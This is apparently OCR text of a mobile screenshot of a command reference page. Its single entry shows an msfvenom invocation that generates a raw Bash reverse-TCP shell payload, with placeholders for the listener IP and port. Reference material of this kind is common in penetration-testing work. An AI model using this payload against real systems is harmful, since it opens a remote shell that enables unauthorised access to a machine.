
Create a raw Bash with a reverse TCP handler:
msfvenom {{[-p|--payload]}}
cmd/unix/reverse_bash LHOST=
{{local_ip}} LPORT={{local_port}} {{[-
f|--format]}} raw
Copy
Edit
Common Commands